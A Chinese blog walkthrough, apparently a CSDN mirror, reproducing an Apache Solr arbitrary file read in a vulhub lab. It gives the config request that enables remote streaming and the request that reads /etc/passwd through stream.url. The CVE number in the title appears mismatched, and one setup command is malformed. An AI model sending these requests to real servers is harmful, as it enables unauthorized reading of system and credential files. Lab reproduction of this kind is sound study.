
热门标签
热门文章
- 1远程炼丹:zerotier内网穿透+vscode配置远程开发+tmux终端复用_vscode内网穿透
- 2推荐几个好的URL _朗读引擎url地址大全
- 3集五福华为机试python_支付宝集五福,扫一扫用新年送礼好物华为MatePad Pro画的福试试...
- 4Windows Server 2019 预览版介绍
- 5Codeforces Round #657 (Div. 2)题解总结_you are given a string ss of length nn consisting
- 6css新手教程
- 7Python笔记四、Python函数_python可选参数
- 8python爬虫学习教程,用python爬取新浪微博数据
- 9python线程池模块_Python之路(第四十六篇)多种方法实现python线程池(threadpool模块\multiprocessing.dummy模块\concurrent.futures模块...
- 10matlab实现图像频域处理(低通滤波、高通滤波、同态滤波)_matlab图像滤波
当前位置: article > 正文
Apache Solr <= 8.8.1任意文件读取漏洞复现CVE-2019-17558_solr8.8.1漏洞
作者:编程领航者 | 2024-02-04 13:04:20
赞
踩
solr8.8.1漏洞
一、环境准备
搭建环境vulhub,需要提前安装docker环境
docker安装:docker--安装docker-ce-CSDN博客
vulhub地址:https://github.com/vulhub/vulhub
- #创建靶场环境
- mkdir /opt/vulhub
- cd /opt/vulhub
- git https://github.com/vulhub/vulhub.git #git拉取失败请用主机下砸zip上传虚拟机或云服务器
- cd /opt/vulhub/vulhub-master/solr/CVE-2019-17558
- docker-compose up -d
windows安装jdk环境

下载bp抓包工具
二、抓包测试
获取name信息,如果使用的是
http://*.*.*.*:8983/solr/admin/cores?indexInfo=false&wt=json
name属性为demo
- {
- "responseHeader":{
- "status":0,
- "QTime":0},
- "initFailures":{},
- "status":{
- "demo":{
- "name":"demo",
- "instanceDir":"/var/solr/data/demo",
- "dataDir":"/var/solr/data/demo/data/",
- "config":"solrconfig.xml",
- "schema":"managed-schema",
- "startTime":"2024-01-16T07:46:24.405Z",
- "uptime":165859}}}
打开bp,设置代理,浏览器也要设置,虚拟机设置127.0.0.1,云服务器设置公网IP,端口自定义(默认是8080),bp与浏览器一致即可,另外与本机服务不冲突
判断漏洞是否存在,返回正确说明存在
- POST /solr/demo/config HTTP/1.1
- Host: *.*.*.*:8983
- Content-Length: 92
- Connection: close
-
- {
- "set-property":{
- "requestDispatcher.requestParsers.enableRemoteStreaming":true
- }
- }


三、构造特殊请求包获取敏感数据
构造读取/etc/passwd
- POST /solr/demo/./debug/dump?param=ContentStreams HTTP/1.1
- Host: *.*.*.*:8983
- Content-Length: 29
- Content-Type: application/x-www-form-urlencoded
- Connection: close
-
- stream.url=file:///etc/passwd
获取成功
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/blog/article/detail/58693
推荐阅读
- 点击上方蓝色字体,选择“设为星标”回复"面试"获取更多惊喜八股文教给我,你们专心刷题和面试Hi,我是王知无,一个大数据领域的原创作者。放心关注我,获取更多行业的一手消息。在大数据领域,越来越多的企业拥抱开源软件,在这个背景下,我们针对数据调... [详细]
赞
踩
- article
【Flink实战系列】Lorg/apache/flink/kafka/shaded/org/apache/kafka/clients/consumer/ConsumerRecord;)Ljava/_serialize(ljava/lang/object;ljava/lang/long;)lorg/
本文主要是分享了一个jar包冲突异常,以及怎样一步步排查问题到最后的解决问题,其实这两个异常在平时是非常常见的,给大家提供一个排查的思路,如果遇到类似的问题,知道怎么去解决。httpshttpshttps。......_serialize(... [详细]赞
踩
- article
(Ljava/lang/Object;Ljava/lang/Long;)Lorg/apache/flink/kafka/shaded/org/apache/kafka/clients/producer
问题原因是kafka版本过低再项目中导入kafka-client包。_lorg/apache/flink/kafka/shaded/org/apache/kafka/clients/producer/producerreclorg/apac... [详细]赞
踩
- mvn产生一个flink项目框架flink版本1.5.4mvnarchetype:generate-DarchetypeCatalog=internal-DarchetypeGroupId=org.apache.flink-Darchety... [详细]
赞
踩
- article
flink 启动job时 提示Lorg/apache/flink/metrics/groups/OperatorMetricGroup_flink kafka getmetricgroup()lorg/apache/flink/metr
INITIALIZINGtoFAILEDwithfailurecause:java.lang.NoSuchMethodError:org.apache.flink.api.common.functions.RuntimeContext.ge... [详细]赞
踩
- 北京时间2023年10月29日,分布式事务开源项目Seata正式通过Apache基金会的投票决议,以全票通过的优秀表现正式成为Apache孵化器项目!17位社区大咖寄语,Seata进入Apache孵化器北京时间2023年10月29日,分布式... [详细]
赞
踩
- 此外,Spark提供了丰富的编程接口(如Scala、Java、Python和R),可以方便地进行开发和调试。因此,Spark成为了大数据处理和分析的首选工具之一。ResilientDistributedDatasets(RDDs):RDD是... [详细]
赞
踩
- 本文由前同程数科运维经理陈庆介绍了如何基于ApacheAPISIX实现自动化运维平台。_apisix有wafapisix有waf项目背景2019年底,因为公司在业务研发的过程中,遇到了一些业务痛点,比如:公司的开发技术栈是Java相关的,而... [详细]
赞
踩
- 消息队列(MessageQueue)是一种异步通信机制,它将消息发送者和接收者解耦,从而提高了应用程序的性能、可扩展性和可靠性。在分布式系统中,消息队列经常被用于处理高并发、异步处理、应用解耦等场景。本篇回答将分析比较常见的六种消息队列:R... [详细]
赞
踩
- 本文分享了关于Kafka、RabbitMQ和ActiveMQ三个流行的异步通信消息队列,以及三者的区别。_apacheactivemqapacheactivemq本文分享了关于Kafka、RabbitMQ和ActiveMQ三个流行的异步通信... [详细]
赞
踩
- /***演示ApacheCuratorAPI*1、增删查改*2、ACL访问权限控制*3、注册watch事件的三个接口*/@RestControllerpublicclassCuratorClientApiText{privateLogger... [详细]
赞
踩
- 关于eclipse连接CentOS上的Zookeeper超时超时错误如图所示解决方案1.查看ip地址是否一致2.Zookeeper服务器是否启动3.查看Linux是否关闭防火墙连接成功效果如下图:超时错误如图所示解决方案1.查看ip地址是否... [详细]
赞
踩
- apacheZooKeeper命令行下命令使用。_zkcli.shzkcli.shZooKeeper命令行ZooKeeper客户端有C语言和Java两个版本。ZooKeeper的命令在/usr/lib/zookeeper/bin文件夹下。运... [详细]
赞
踩
- 我正在研究Junit测试文件,它加载SQL文件并将其加载到Oracle中:importjava.io.BufferedReader;importjava.io.File;importjava.io.FileReader;importjava... [详细]
赞
踩
- 自此我们完整从搭建Hadoop,hive、flink、Mysql、Doris及DorisOnIceberg的使用全部介绍完了,Doris朝着数据仓库和数据融合的架构演进,支持湖仓一体的联邦查询,给我们的开发带来更多的便利,更高效的开发,省去... [详细]
赞
踩
- 全文检索--Solr--Solr身份验证配置(给Solr启动身份验证、添加用户、删除用户)03、全文检索--Solr--Solr身份验证配置(给Solr启动身份验证、添加用户、删除用户)目录全文检索--Solr--Solr身份验证配置启用身... [详细]
赞
踩
- 文章目录一、ApacheSolr简介二、CVE-2017-12629简介三、漏洞复现3.1、使用postCommit3.2、使用newSearcher一、ApacheSolr简介Solr是基于Lucene的面向企业搜索的web应用,是一个独... [详细]
赞
踩
- 作者:櫰木。开源大数据集群部署(九)Ranger审计日志集成(solr)作者:櫰木1、下载solr安装包并解压包tar-xzvfsolr-8.11.2.gzcdsolr-8.11.2执行安装脚本./bin/install_solr_serv... [详细]
赞
踩
- 一.ApacheRanger简介Apacheranger是一个Hadoop集群权限框架,提供操作、监控、管理复杂的数据权限,它提供一个集中的管理机制,管理基于yarn的Hadoop生态圈的所有数据权限。ApacheRanger可以对Hado... [详细]
赞
踩
- 挡泥板Mock有的时候也不是万能的,例如sftp这东西就不是个善茬。幸好有sshd_springbootapachesshdspringbootapachesshd使用初衷 &nbs... [详细]
赞
踩
相关标签

